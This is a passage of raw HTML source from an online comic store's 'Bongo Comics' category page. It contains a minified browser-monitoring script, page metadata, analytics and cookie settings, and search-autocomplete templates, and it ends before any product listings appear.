t=function(e){return(e||te.ee).get("history")}(e);return!h.RI||Se[t.debugId]++||(Se[t.debugId]=1,(0,re.YM)(t).inPlace(window.history,Oe,"-")),t}var Ne=i(3738);function Pe(e){(0,c.Y)(o.BL,function(r=Date.now()){const n=r-h.WN;n<0&&(0,f.R)(62,r),(0,s.p)(O.XG,[o.BL,{time:n}],void 0,t.K7.metrics,e.ee),e.addToTrace({name:o.BL,start:r,origin:"nr"}),(0,s.p)(o.Pl+o.hG,[n,o.BL],void 0,t.K7.genericEvents,e.ee)},e)}const{He:ke,bD:De,d3:Ce,Kp:je,TZ:Le,Lc:Me,uP:He,Rz:Be}=Ne;class Ke extends b{static featureName=Le;constructor(e){var r;super(e,Le),r=e,(0,c.Y)(o.U2,function(e){if(!(e&&"object"==typeof e&&e.name&&e.start))return;const n={n:e.name,s:e.start-h.WN,e:(e.end||e.start)-h.WN,o:e.origin||"",t:"api"};n.s<0||n.e<0||n.e<n.s?(0,f.R)(61,{start:n.s,end:n.e}):(0,s.p)("bstApi",[n],void 0,t.K7.sessionTrace,r.ee)},r),Pe(e);if(!(0,g.V)(e.init))return void this.deregisterDrain();const n=this.ee;let d;Ie(n),this.eventsEE=(0,ee.u)(n),this.eventsEE.on(He,function(e,t){this.bstStart=(0,a.t)()}),this.eventsEE.on(Me,function(e,r){(0,s.p)("bst",[e[0],r,this.bstStart,(0,a.t)()],void 0,t.K7.sessionTrace,n)}),n.on(Be+Ce,function(e){this.time=(0,a.t)(),this.startPath=location.pathname+location.hash}),n.on(Be+je,function(e){(0,s.p)("bstHist",[location.pathname+location.hash,this.startPath,this.time],void 0,t.K7.sessionTrace,n)});try{d=new PerformanceObserver(e=>{const r=e.getEntries();(0,s.p)(ke,[r],void 0,t.K7.sessionTrace,n)}),d.observe({type:De,buffered:!0})}catch(e){}this.importAggregator(e,()=>i.e(478).then(i.bind(i,6974)),{resourceObserver:d})}}var We=i(6344);class Ue extends b{static featureName=We.TZ;#n;recorder;constructor(e){var r;let n;super(e,We.TZ),r=e,(0,c.Y)(o.CH,function(){(0,s.p)(o.CH,[],void 0,t.K7.sessionReplay,r.ee)},r),function(e){(0,c.Y)(o.Tb,function(){(0,s.p)(o.Tb,[],void 0,t.K7.sessionReplay,e.ee)},e)}(e);try{n=JSON.parse(localStorage.getItem("".concat(w.H3,"_").concat(w.uh)))}catch(e){}(0,p.SR)(e.init)&&this.ee.on(o.CH,()=>this.#i()),this.#s(n)&&this.importRecorder().then(e=>{e.startRecording(We.Qb.PRELOAD,n?.sessionReplayMode)}),this.importAggregator(this.agentRef,()=>i.e(478).then(i.bind(i,6167)),this),this.ee.on("err",e=>{this.blocked||this.agentRef.runtime.isRecording&&(this.errorNoticed=!0,(0,s.p)(We.Vh,[e],void 0,this.featureName,this.ee))})}#s(e){return e&&(e.sessionReplayMode===w.g.FULL||e.sessionReplayMode===w.g.ERROR)||(0,p.Aw)(this.agentRef.init)}importRecorder(){return this.recorder?Promise.resolve(this.recorder):(this.#n??=Promise.all([i.e(478),i.e(249)]).then(i.bind(i,4866)).then(({Recorder:e})=>(this.recorder=new e(this),this.recorder)).catch(e=>{throw this.ee.emit("internal-error",[e]),this.blocked=!0,e}),this.#n)}#i(){this.blocked||(this.featAggregate?this.featAggregate.mode!==w.g.FULL&&this.featAggregate.initializeRecording(w.g.FULL,!0,We.Qb.API):this.importRecorder().then(()=>{this.recorder.startRecording(We.Qb.API,w.g.FULL)}))}}var Fe=i(3962);class Ve extends b{static featureName=Fe.TZ;constructor(e){if(super(e,Fe.TZ),function(e){const r=e.ee.get("tracer");function n(){}(0,c.Y)(o.dT,function(e){return(new n).get("object"==typeof e?e:{})},e);const i=n.prototype={createTracer:function(n,i){var o={},c=this,d="function"==typeof i;return(0,s.p)(O.xV,["API/createTracer/called"],void 0,t.K7.metrics,e.ee),function(){if(r.emit((d?"":"no-")+"fn-start",[(0,a.t)(),c,d],o),d)try{return i.apply(this,arguments)}catch(e){const t="string"==typeof e?new Error(e):e;throw r.emit("fn-err",[arguments,this,t],o),t}finally{r.emit("fn-end",[(0,a.t)()],o)}}}};["actionText","setName","setAttribute","save","ignore","onEnd","getContext","end","get"].forEach(r=>{c.Y.apply(this,[r,function(){return(0,s.p)(o.hw+r,[performance.now(),...arguments],this,t.K7.softNav,e.ee),this},e,i])}),(0,c.Y)(o.PA,function(){(0,s.p)(o.hw+"routeName",[performance.now(),...arguments],void 0,t.K7.softNav,e.ee)},e)}(e),!h.RI||!(0,T.dV)().o.MO)return;const r=Ie(this.ee);try{this.removeOnAbort=new AbortController}catch(e){}Fe.tC.forEach(e=>{(0,P.sp)(e,e=>{l(e)},!0,this.removeOnAbort?.signal)});const n=()=>(0,s.p)("newURL",[(0,a.t)(),""+window.location],void 0,this.featureName,this.ee);r.on("pushState-end",n),r.on("replaceState-end",n),(0,P.sp)(Fe.OV,e=>{l(e),(0,s.p)("newURL",[e.timeStamp,""+window.location],void 0,this.featureName,this.ee)},!0,this.removeOnAbort?.signal);let d=!1;const u=new((0,T.dV)().o.MO)((e,t)=>{d||(d=!0,requestAnimationFrame(()=>{(0,s.p)("newDom",[(0,a.t)()],void 0,this.featureName,this.ee),d=!1}))}),l=(0,m.s)(e=>{"loading"!==document.readyState&&((0,s.p)("newUIEvent",[e],void 0,this.featureName,this.ee),u.observe(document.body,{attributes:!0,childList:!0,subtree:!0,characterData:!0}))},100,{leading:!0});this.abortHandler=function(){this.removeOnAbort?.abort(),u.disconnect(),this.abortHandler=void 0},this.importAggregator(e,()=>i.e(478).then(i.bind(i,4393)),{domObserver:u})}}var Ge=i(3333),ze=i(9119);const Ye={},Ze=new Set;function qe(e){return"string"==typeof e?{type:"string",size:(new TextEncoder).encode(e).length}:e instanceof ArrayBuffer?{type:"ArrayBuffer",size:e.byteLength}:e instanceof Blob?{type:"Blob",size:e.size}:e instanceof DataView?{type:"DataView",size:e.byteLength}:ArrayBuffer.isView(e)?{type:"TypedArray",size:e.byteLength}:{type:"unknown",size:0}}class Xe{constructor(e,t){this.timestamp=(0,a.t)(),this.currentUrl=(0,ze.L)(window.location.href),this.socketId=(0,ge.LA)(8),this.requestedUrl=(0,ze.L)(e),this.requestedProtocols=Array.isArray(t)?t.join(","):t||"",this.openedAt=void 0,this.protocol=void 0,this.extensions=void 0,this.binaryType=void 0,this.messageOrigin=void 0,this.messageCount=0,this.messageBytes=0,this.messageBytesMin=0,this.messageBytesMax=0,this.messageTypes=void 0,this.sendCount=0,this.sendBytes=0,this.sendBytesMin=0,this.sendBytesMax=0,this.sendTypes=void 0,this.closedAt=void 0,this.closeCode=void 0,this.closeReason="unknown",this.closeWasClean=void 0,this.connectedDuration=0,this.hasErrors=void 0}}class $e extends b{static featureName=Ge.TZ;constructor(e){super(e,Ge.TZ);const r=e.init.feature_flags.includes("websockets"),n=[e.init.page_action.enabled,e.init.performance.capture_marks,e.init.performance.capture_measures,e.init.performance.resources.enabled,e.init.user_actions.enabled,r];var d;let u,l;if(d=e,(0,c.Y)(o.hG,(e,t)=>F(e,t,d),d),function(e){(0,c.Y)(o.fF,(t,r)=>G(t,r,e),e)}(e),Pe(e),z(e),function(e){(0,c.Y)(o.V1,(t,r)=>V(t,r,e),e)}(e),r&&(l=function(e){if(!(0,T.dV)().o.WS)return e;const t=e.get("websockets");if(Ye[t.debugId]++)return t;Ye[t.debugId]=1,(0,A.G)(()=>{const e=(0,a.t)();Ze.forEach(r=>{r.nrData.closedAt=e,r.nrData.closeCode=1001,r.nrData.closeReason="Page navigating away",r.nrData.closeWasClean=!1,r.nrData.openedAt&&(r.nrData.connectedDuration=e-r.nrData.openedAt),t.emit("ws",[r.nrData],r)})});class r extends WebSocket{static name="WebSocket";static toString(){return"function WebSocket() { [native code] }"}toString(){return"[object WebSocket]"}get[Symbol.toStringTag](){return r.name}#a(e){(e.__newrelic??={}).socketId=this.nrData.socketId,this.nrData.hasErrors??=!0}constructor(...e){super(...e),this.nrData=new Xe(e[0],e[1]),this.addEventListener("open",()=>{this.nrData.openedAt=(0,a.t)(),["protocol","extensions","binaryType"].forEach(e=>{this.nrData[e]=this[e]}),Ze.add(this)}),this.addEventListener("message",e=>{const{type:t,size:r}=qe(e.data);this.nrData.messageOrigin??=(0,ze.L)(e.origin),this.nrData.messageCount++,this.nrData.messageBytes+=r,this.nrData.messageBytesMin=Math.min(this.nrData.messageBytesMin||1/0,r),this.nrData.messageBytesMax=Math.max(this.nrData.messageBytesMax,r),(this.nrData.messageTypes??"").includes(t)||(this.nrData.messageTypes=this.nrData.messageTypes?"".concat(this.nrData.messageTypes,",").concat(t):t)}),this.addEventListener("close",e=>{this.nrData.closedAt=(0,a.t)(),this.nrData.closeCode=e.code,e.reason&&(this.nrData.closeReason=e.reason),this.nrData.closeWasClean=e.wasClean,this.nrData.connectedDuration=this.nrData.closedAt-this.nrData.openedAt,Ze.delete(this),t.emit("ws",[this.nrData],this)})}addEventListener(e,t,...r){const n=this,i="function"==typeof t?function(...e){try{return t.apply(this,e)}catch(e){throw n.#a(e),e}}:t?.handleEvent?{handleEvent:function(...e){try{return t.handleEvent.apply(t,e)}catch(e){throw n.#a(e),e}}}:t;return super.addEventListener(e,i,...r)}send(e){if(this.readyState===WebSocket.OPEN){const{type:t,size:r}=qe(e);this.nrData.sendCount++,this.nrData.sendBytes+=r,this.nrData.sendBytesMin=Math.min(this.nrData.sendBytesMin||1/0,r),this.nrData.sendBytesMax=Math.max(this.nrData.sendBytesMax,r),(this.nrData.sendTypes??"").includes(t)||(this.nrData.sendTypes=this.nrData.sendTypes?"".concat(this.nrData.sendTypes,",").concat(t):t)}try{return super.send(e)}catch(e){throw this.#a(e),e}}close(...e){try{super.close(...e)}catch(e){throw this.#a(e),e}}}return h.gm.WebSocket=r,t}(this.ee)),h.RI){if(fe(this.ee),se(this.ee),u=Ie(this.ee),e.init.user_actions.enabled){function f(t){const r=(0,pe.D)(t);return e.beacons.includes(r.hostname+":"+r.port)}function p(){u.emit("navChange")}Ge.Zp.forEach(e=>(0,P.sp)(e,e=>(0,s.p)("ua",[e],void 0,this.featureName,this.ee),!0)),Ge.qN.forEach(e=>{const t=(0,m.s)(e=>{(0,s.p)("ua",[e],void 0,this.featureName,this.ee)},500,{leading:!0});(0,P.sp)(e,t)}),h.gm.addEventListener("error",()=>{(0,s.p)("uaErr",[],void 0,t.K7.genericEvents,this.ee)},(0,P.jT)(!1,this.removeOnAbort?.signal)),this.ee.on("open-xhr-start",(e,r)=>{f(e[1])||r.addEventListener("readystatechange",()=>{2===r.readyState&&(0,s.p)("uaXhr",[],void 0,t.K7.genericEvents,this.ee)})}),this.ee.on("fetch-start",e=>{e.length>=1&&!f(ye(e[0]))&&(0,s.p)("uaXhr",[],void 0,t.K7.genericEvents,this.ee)}),u.on("pushState-end",p),u.on("replaceState-end",p),window.addEventListener("hashchange",p,(0,P.jT)(!0,this.removeOnAbort?.signal)),window.addEventListener("popstate",p,(0,P.jT)(!0,this.removeOnAbort?.signal))}if(e.init.performance.resources.enabled&&h.gm.PerformanceObserver?.supportedEntryTypes.includes("resource")){new PerformanceObserver(e=>{e.getEntries().forEach(e=>{(0,s.p)("browserPerformance.resource",[e],void 0,this.featureName,this.ee)})}).observe({type:"resource",buffered:!0})}}r&&l.on("ws",e=>{(0,s.p)("ws-complete",[e],void 0,this.featureName,this.ee)});try{this.removeOnAbort=new AbortController}catch(g){}this.abortHandler=()=>{this.removeOnAbort?.abort(),this.abortHandler=void 0},n.some(e=>e)?this.importAggregator(e,()=>i.e(478).then(i.bind(i,8019))):this.deregisterDrain()}}var Je=i(2646);const Qe=new Map;function et(e,t,r,n,i=!0){if("object"!=typeof t||!t||"string"!=typeof r||!r||"function"!=typeof t[r])return(0,f.R)(29);const s=function(e){return(e||te.ee).get("logger")}(e),a=(0,re.YM)(s),o=new Je.y(te.P);o.level=n.level,o.customAttributes=n.customAttributes,o.autoCaptured=i;const c=t[r]?.[re.Jt]||t[r];return Qe.set(c,o),a.inPlace(t,[r],"wrap-logger-",()=>Qe.get(c)),s}var tt=i(1910);class rt extends b{static featureName=K.TZ;constructor(e){var t;super(e,K.TZ),t=e,(0,c.Y)(o.$9,(e,r)=>U(e,r,t),t),function(e){(0,c.Y)(o.Wb,(t,r,{customAttributes:n={},level:i=K.p_.INFO}={})=>{et(e.ee,t,r,{customAttributes:n,level:i},!1)},e)}(e),z(e);const r=this.ee;["log","error","warn","info","debug","trace"].forEach(e=>{(0,tt.i)(h.gm.console[e]),et(r,h.gm.console,e,{level:"log"===e?"info":e})}),this.ee.on("wrap-logger-end",function([e]){const{level:t,customAttributes:n,autoCaptured:i}=this;(0,W.R)(r,e,n,t,i)}),this.importAggregator(e,()=>i.e(478).then(i.bind(i,5288)))}}new E({features:[Ae,x,S,Ke,Ue,I,Z,$e,rt,Ve],loaderType:"spa"})})()})();</script>
<meta name="title" content="Bongo Comics - Independent Publishers House Of M Comics"/>
<meta name="description" content=" House Of M Comics"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<title>Bongo Comics - Independent Publishers House Of M Comics</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.houseofmcomics.com/static/version1761922309/frontend/Magento/luma/en_US/mage/calendar.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.houseofmcomics.com/static/version1761922309/frontend/Magento/luma/en_US/css/styles-m.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.houseofmcomics.com/static/version1761922309/frontend/Magento/luma/en_US/jquery/uppy/dist/uppy-custom.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://www.houseofmcomics.com/static/version1761922309/frontend/Magento/luma/en_US/css/styles-l.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://www.houseofmcomics.com/static/version1761922309/frontend/Magento/luma/en_US/css/print.css" />
<script  type="text/javascript"  src="https://www.houseofmcomics.com/static/version1761922309/frontend/Magento/luma/en_US/requirejs/require.js"></script>
<script  type="text/javascript"  src="https://www.houseofmcomics.com/static/version1761922309/frontend/Magento/luma/en_US/js/bundle/bundle0.js"></script>
<script  type="text/javascript"  src="https://www.houseofmcomics.com/static/version1761922309/frontend/Magento/luma/en_US/js/bundle/bundle1.js"></script>
<script  type="text/javascript"  src="https://www.houseofmcomics.com/static/version1761922309/frontend/Magento/luma/en_US/js/bundle/bundle2.js"></script>
<script  type="text/javascript"  src="https://www.houseofmcomics.com/static/version1761922309/frontend/Magento/luma/en_US/js/bundle/bundle3.js"></script>
<script  type="text/javascript"  src="https://www.houseofmcomics.com/static/version1761922309/frontend/Magento/luma/en_US/js/bundle/bundle4.js"></script>
<script  type="text/javascript"  src="https://www.houseofmcomics.com/static/version1761922309/frontend/Magento/luma/en_US/js/bundle/bundle5.js"></script>
<script  type="text/javascript"  src="https://www.houseofmcomics.com/static/version1761922309/frontend/Magento/luma/en_US/js/bundle/bundle6.js"></script>
<script  type="text/javascript"  src="https://www.houseofmcomics.com/static/version1761922309/frontend/Magento/luma/en_US/js/bundle/bundle7.js"></script>
<script  type="text/javascript"  src="https://www.houseofmcomics.com/static/version1761922309/frontend/Magento/luma/en_US/js/bundle/bundle8.js"></script>
<script  type="text/javascript"  src="https://www.houseofmcomics.com/static/version1761922309/frontend/Magento/luma/en_US/mage/requirejs/static.js"></script>
<script  type="text/javascript"  src="https://www.houseofmcomics.com/static/version1761922309/frontend/Magento/luma/en_US/mage/requirejs/mixins.js"></script>
<script  type="text/javascript"  src="https://www.houseofmcomics.com/static/version1761922309/frontend/Magento/luma/en_US/requirejs-config.js"></script>
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.houseofmcomics.com/static/version1761922309/frontend/Magento/luma/en_US/fonts/opensans/light/opensans-300.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.houseofmcomics.com/static/version1761922309/frontend/Magento/luma/en_US/fonts/opensans/regular/opensans-400.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.houseofmcomics.com/static/version1761922309/frontend/Magento/luma/en_US/fonts/opensans/semibold/opensans-600.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.houseofmcomics.com/static/version1761922309/frontend/Magento/luma/en_US/fonts/opensans/bold/opensans-700.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.houseofmcomics.com/static/version1761922309/frontend/Magento/luma/en_US/fonts/Luma-Icons.woff2" />
<link  rel="canonical" href="https://www.houseofmcomics.com/independent-publishers/bongo-comics" />
<link  rel="icon" type="image/x-icon" href="https://www.houseofmcomics.com/media/favicon/default/1380557_762157827190576_4875125279643988582_n.jpg" />
<link  rel="shortcut icon" type="image/x-icon" href="https://www.houseofmcomics.com/media/favicon/default/1380557_762157827190576_4875125279643988582_n.jpg" />
        <!-- BEGIN GOOGLE ANALYTICS CODE -->
<script type="text/x-magento-init">
{
    "*": {
        "Magento_GoogleAnalytics/js/google-analytics": {
            "isCookieRestrictionModeEnabled": 0,
            "currentWebsite": 1,
            "cookieName": "user_allowed_save_cookie",
            "ordersTrackingData": [],
            "pageTrackingData": {"optPageUrl":"","isAnonymizedIpActive":false,"accountId":"UA-164562473-1"}        }
    }
}
</script>
<!-- END GOOGLE ANALYTICS CODE -->
    <script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }
    </script>
    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.houseofmcomics.com/static/version1761922309/frontend/Magento/luma/en_US/images/loader-2.gif"}}'
        id="html-body" class="page-with-filter page-products categorypath-independent-publishers-bongo-comics category-bongo-comics catalog-category-view page-layout-2columns-left">
        
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }
</script>

<div class="cookie-status-message" id="cookie-status">
    The store will not work correctly when cookies are disabled.</div>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script>

<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".www.houseofmcomics.com",
                "secure": true,
                "lifetime": "3600"
            }
        }
    }
</script>
    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>JavaScript seems to be disabled in your browser.</strong>
                    <span>
                        For the best experience on our site, be sure to turn on Javascript in your browser.                    </span>
                </p>
            </div>
        </div>
    </noscript>

<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;
</script><script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymceAdapter'
            }
        }
    });</script><script>    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3.53\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: '',
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.houseofmcomics.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.houseofmcomics.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });</script><script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });</script>    <script nonce="M3RqeGszcjl2cjR5YmNkOXB6bWRqZnRsaG1wcGNjamI=">
        require([
                'jquery',
                'Mirasvit_SearchAutocomplete/js/autocomplete',
                'Mirasvit_SearchAutocomplete/js/typeahead'
            ], function ($, autocomplete, typeahead) {
                const selector = 'input#search, input#mobile_search, .minisearch input[type="text"]';

                $(document).ready(function () {
                    $('#search_mini_form').prop("minSearchLength", 10000);

                    const $input = $(selector);

                    $input.each(function (index, searchInput) {
                                                new autocomplete($(searchInput)).init({"query":"","priceFormat":{"pattern":"\u20ac%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},"minSearchLength":4,"url":"https:\/\/www.houseofmcomics.com\/searchautocomplete\/ajax\/suggest\/","storeId":"1","delay":300,"isAjaxCartButton":false,"isShowCartButton":true,"isShowImage":true,"isShowPrice":true,"isShowSku":false,"isShowRating":true,"isShowDescription":true,"isShowStockStatus":false,"isShowAdditionalAttributes":false,"isKeepLastSearchRequest":false,"layout":"2columns","popularTitle":"Popular Suggestions","popularSearches":["Complete set","1st","Complete"],"isTypeaheadEnabled":false,"typeaheadUrl":"https:\/\/www.houseofmcomics.com\/searchautocomplete\/ajax\/typeahead\/","minSuggestLength":2,"currency":"EUR","limit":null,"customerGroupId":0,"filterPosition":"disable","availableOrders":{"_score":"Relevance","name.sort_name":"Product Name","price_0_1":"Price"},"defaultOrder":"_score","localStorageFields":{"prevRequestField":"mstLatestRequest","isRestorePrevRequestFlag":"mstIsRestorePrevRequest","isRefererAutocompleteFlag":"mstIsRefererAutocomplete"}});
                    });
                });
            }
        );
    </script>

    <script id="searchAutocompletePlaceholder" type="text/x-custom-template">
    <div class="mst-searchautocomplete__autocomplete">
        <div class="mst-searchautocomplete__spinner">
            <div class="spinner-item spinner-item-1"></div>
            <div class="spinner-item spinner-item-2"></div>
            <div class="spinner-item spinner-item-3"></div>
            <div class="spinner-item spinner-item-4"></div>
        </div>

        <div class="mst-searchautocomplete__close">&times;</div>
    </div>
</script>

<script id="searchAutocompleteWrapper" type="text/x-custom-template">
    <div class="mst-searchautocomplete__wrapper">
        <div class="mst-searchautocomplete__results" data-bind="{
            visible: result().noResults == false,
            css: {
                __all: result().urlAll && result().totalItems > 0
            }
        }">
            <div data-bind="foreach: { data: result().indexes, as: 'index' }">
                <div data-bind="visible: index.totalItems, attr: {class: 'mst-searchautocomplete__index ' + index.identifier}">
                    <div class="mst-searchautocomplete__index-title">
                        <span data-bind="text: index.title"></span>
                        <span data-bind="visible: index.isShowTotals">
                            (<span data-bind="text: index.totalItems"></span>)
                        </span>
                    </div>

                    <div class="mst-searchautocomplete__empty-result" data-bind="visible: index.isMisspell == true">
                        <span data-bind="text: index.textMisspell"></span>
                        <span data-bind="text: index.textCorrected"></span>
                    </div>

                    <ul data-bind="foreach: { data: index.items, as: 'item' }" aria-label="Search Autocomplete Result">
                        <li data-bind="
                            template: { name: index.identifier, data: item },
                            attr: {class: 'mst-searchautocomplete__item ' + index.identifier},
                            event: { mouseover: $parents[1].onMouseOver, mouseout: $parents[1].onMouseOut, mousedown: $parents[1].onClick },
                            css: {_active: $data.isActive}">
                        </li>
                    </ul>
                </div>
            </div>

            <div class="mst-searchautocomplete__show-all" data-bind="visible: result().urlAll && result().totalItems > 0">
                <a data-bind="attr: { href: result().urlAll }">
                    <span data-bind="text: result().textAll"></span>
                </a>
            </div>
        </div>

        <div class="mst-searchautocomplete__empty-result" data-bind="visible: result().noResults == true && !loading()">
            <span data-bind="text: result().textEmpty"></span>
        </div>
    </div>
</script>

<script id="popular" type="text/x-custom-template">
    <a class="title" data-bind="text: query"></a>
</script>

<script id="magento_search_query" type="text/x-custom-template">
    <a class="title" data-bind="text: query_text, attr: {href: url}, highlight"></a> <span class="num_results" data-bind="text: num_results"></span>
</script>

<script id="magento_catalog_product" type="text/x-custom-template">
    <!-- ko if: (imageUrl && $parents[2].config.isShowImage) -->
    <a rel="noreferrer" data-bind="attr: {href: url}">
        <div class="mst-product-image-wrapper"><img data-bind="attr: {src: imageUrl, alt: name}"/></div>
    </a>
    <!-- /ko -->

    <div class="meta">
        <div class="title">
            <a rel="noreferrer" data-bind="html: name, attr: {href: url}, highlight"></a>

            <!-- ko if: (sku && $parents[2].config.isShowSku) -->
            <span class="sku" data-bind="text: sku, highlight"></span>
            <!-- /ko -->

            <!-- ko if: (additionalAttributes && $parents[2].config.isShowAdditionalAttributes) -->
            <div data-bind="foreach: { data: additionalAttributes, as: 'attribute' }">
                <!-- ko if: (attribute) -->
                <div class="additional">
                    <span class="attr-label" data-bind="text: attribute.label"></span>
                    <span class="attr-value" data-bind="text: attribute.value"></span>
                </div>
                <!-- /ko -->
            </div>
            <!-- /ko -->
        </div>

        <!-- ko if: (description && $parents[2].config.isShowDescription) -->
        <div class="description" data-bind="text: description, highlight"></div>
        <!-- /ko -->

        <!-- ko if: (rating && $parents[2].config.isShowRating) -->
        <div>
            <div class="rating-summary">
                <div class="rating-result">
                    <span data-bind="style: { width: rating + '%' }"></span>
                </div>
            </div>
        </div>
        <!-- /ko -->

        <!-- ko if: (stockStatus && $parents[2].config.isShowStockStatus) -->
        <span class="stock_status" data-bind="text: stockStatus, processStockStatus"></span>
        <!-- /ko -->

        <!-- ko if: (addToCartUrl && $parents[2].config.isShowCartButton) -->
        <div class="to-cart">
            <a class="action primary mst__add_to_cart" data-bind="attr: { _href: addToCartUrl }">
                <span>Add To Cart</span>
            </a>
        </div>
        <!-- /ko -->
    </div>

    <!-- ko if: (price && $parents[2].config.isShowPrice) -->
    <div class="store">
        <div data-bind="html: price" class="price"></div>
    </div>
    <!-- /ko -->
</script>

<script id="magento_catalog_categoryproduct" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="magento_catalog_category" type="text/x-custom-template">
    <a class="title" data-bind="html: name, attr: {href: url}, highlight"></a>
</script>

<script id="magento_cms_page" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="magento_catalog_attribute" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="magento_catalog_attribute_2" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="magento_catalog_attribute_3" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="magento_catalog_attribute_4" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="magento_catalog_attribute_5" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="mirasvit_kb_article" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="external_wordpress_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="amasty_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="amasty_faq_question" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="magefan_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="magefan_secondblog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

